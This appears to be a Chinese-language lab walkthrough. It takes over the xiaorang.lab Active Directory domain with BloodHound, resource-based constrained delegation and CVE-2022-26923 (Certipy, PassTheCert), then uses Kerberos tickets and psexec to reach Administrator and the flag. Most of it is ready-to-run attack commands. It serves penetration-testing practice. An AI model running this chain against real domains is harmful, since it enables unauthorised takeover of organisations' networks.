

Bloodhound分析

proxychains bloodhound-python -u lixiuying -p winniethepooh -d xiaorang.lab -c all -ns 172.22.15.13 --zip --dns-tcp

查看域内关系

发现此用户对XR-0687主机有GenericWrite权限,可尝试RBCD获取管理员权限



RBCD攻击

proxychains python3 addcomputer.py xiaorang.lab/lixiuying:'winniethepooh' -dc-ip 172.22.15.13 -dc-host xiaorang.lab -computer-name 'qwq' -computer-pass 'Qq123456.'

proxychains python3 rbcd.py xiaorang.lab/lixiuying:'winniethepooh' -dc-ip 172.22.15.13 -action write -delegate-to 'XR-0687$' -delegate-from 'qwq$'

proxychains python3 getST.py xiaorang.lab/'qwq':'Qq123456.' -spn cifs/XR-0687.xiaorang.lab -impersonate Administrator -dc-ip 172.22.15.13

而后导入票据并使用psexecc无密码登录即可进入

proxychains psexec.py administrator@XR-0687.xiaorang.lab -k -no-pass -dc-ip 172.22.15.13



攻击域控(CVE-2022–26923)



信息搜集

靶场提示AD-CS,使用certipy查找相关证书漏洞。

proxychains certipy find -u 'lixiuying@xiaorang.lab' -password 'winniethepooh' -dc-ip 172.22.15.13 -vulnerable -stdout

不过我这里没出现具体漏洞,存在一些问题

做完想来应该是没有在etc/hosts中添加XR-CA.xiaorang.lab的对应IP地址,导致无法找到它这个主机。

漏洞探测



首先添加用户,如果能够添加成功就说明漏洞存在,使用工具链接https://github.com/ly4k/Certipy

proxychains certipy account create -user 'TEST2$' -pass 'P@ssw0rd' -dns XR-DC01.xiaorang.lab -dc-ip 172.22.15.13 -u lixiuying -p 'winniethepooh'

成功添加,说明漏洞存在。

申请证书模板

要尝试两次才能成功

proxychains certipy req -u 'TEST2$@xiaorang.lab' -p 'P@ssw0rd' -ca 'xiaorang-XR-CA-CA' -target 172.22.15.18 -template 'Machine'



接下来按照正常流程走会出错

这里的话看大师傅们说是因为域控制器没有安装用于智能卡身份验证的证书,解决办法的话就是尝试 Schannel,通过 Schannel将证书传递到 LDAPS, 修改 LDAP 配置 (例如配置 RBCD / DCSync), 进而获得域控权限。

尝试Schannel



首先将pfx导出为.key 和.crt 两个文件(空密码)

openssl pkcs12 -in xr-dc01.pfx -nodes -out test.pem

openssl rsa -in test.pem -out test.key

openssl x509 -in test.pem -out test.crt



proxychains python3 passthecert.py -action whoami -crt test.crt -key test.key -domain xiaorang.lab -dc-ip 172.22.15.13



接下来将证书配置到域控的RBCD

proxychains python3 passthecert.py -action write_rbcd -crt test.crt -key test.key -domain xiaorang.lab -dc-ip 172.22.15.13 -delegate-to 'XR-DC01$' -delegate-from 'TEST2$'



接下来同之前一样,申请ST,导入票据,无密码登录即可。

proxychains getST.py xiaorang.lab/'TEST2$':'P@ssw0rd' -spn cifs/XR-DC01.xiaorang.lab -impersonate Administrator -dc-ip 172.22.15.13



export KRB5CCNAME=Administrator@cifs_XR-DC01.xiaorang.lab@XIAORANG.LAB.ccache

proxychains python3 psexec.py Administrator@XR-DC01.xiaorang.lab -k -no-pass -dc-ip 172.22.15.13



在Administrator下发现flag

转载

转载

分享

分享